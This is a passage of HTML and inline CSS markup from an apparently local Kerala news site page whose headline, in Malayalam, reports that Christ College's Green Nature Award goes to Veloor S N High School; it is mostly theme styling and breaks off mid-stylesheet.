<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="https://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-3-2.jpg" srcset="https://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-3-2.jpg 697w, https://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-3-2-300x166.jpg 300w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="Untitled-3"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ക്രൈസ്റ്റ് കോളേജ് ഗ്രീൻ നേച്ചർ അവാർഡ് വേലൂർ എസ് എൻ ഹൈസ്കൂളിന്</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-04-04T18:15:38+05:30">April 4, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao 